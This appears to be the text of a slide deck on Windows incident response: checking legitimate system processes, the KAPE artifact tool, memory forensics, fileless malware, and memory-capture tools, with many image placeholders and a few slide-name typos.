



# **Investigating common Windows Processes**

- Windows processes do not deviate from their documented running state – you will never see SVCHOST.exe running from c:\temp!
	- What is the expected parent process?
	- Is it running on the expected path?
	- Is it spelled correctly?
	- Is it running under the correct SID?
	- Is it signed by an authorized source?
	- Is it running from a temp or strange location?
	- Does it have a digital signature?



@petermorin123 @PeterMorin123

# **Investigating common Windows Processes**

- system.exe
- SMSS.exe
- CRSS.exe
- Winlogin.exe
- Winit.exe
- svchost.exe
- Explorer.exe
- Services.exe
- LSASS.exe





# **Investigating common Windows Processes | LSASS.exe**

**Local Security Authority Subsystem** — Responsible for user authentication and generating access tokens specifying security policies and/or restrictions for the user and the processes spawned in the user session.











# **Key Windows Artifacts – KAPE**

- Kroll Artifact Parser and Extractor Eric Zimmerman
- Automates much of what we just saw
- Can be used to gather the data, but also process it.
- Not an analysis tool used to supplement collection and triage
- Command line (kape.exe) and GUI (gkape.exe) versions
- Efficiency and speed?
	- 500GB HD with 62 volume shadow copies
	- Using KAPE, VHDX 55.2GB or 5.7GB .zip file













### UserAssist Keys

Prefect

Files



# **Memory |** Incident Response

- Every command, every file you open, every program you launch, every bit of data you enter traverses memory at some point → **creates forensic artifacts (e.g. network sockets, processes & threads)**
- Different then disk or using SysInternals which gathers data via the Windows API
- **However, not all programs touch the filesystem directly**
- You cannot rely on any tools, commands, etc. on the system - they may be compromised and display false information.
- Passwords and encryption may also pose an issue.





# **What is memory-resident malware?**

- AKA "fileless" malware
- Writes itself directly onto a computer's system memory.
- Leaves very few signs of infection, making it difficult for traditional tools to identify – including traditional disk imaging.
- Empire, Mimikatz designed to minimize forensic artifact creation on a compromised host's disk





# **Incident Response Example**

- Victim receives a file on a USB drive with an attachment called "Profit-and-Loss-Statement.xlsm"
- The email states the file need to have the macros enabled given it is a dynamic spreadsheet.
- The victim opens the spreadsheet with no issues.
- This triggers remote access to the victim's computer.





# **Tools - Acquisition**

- Memory capture (typically free)
	- FTK Imager (https://accessdata.com)
	- DumpIt (http://www.moonsols.com)
	- Belkasoft Live RAM Capturer (https://belkasoft.com)
	- Mandiant Memoryze (https://www.fireeye.com/services/freeware/memoryze.html)
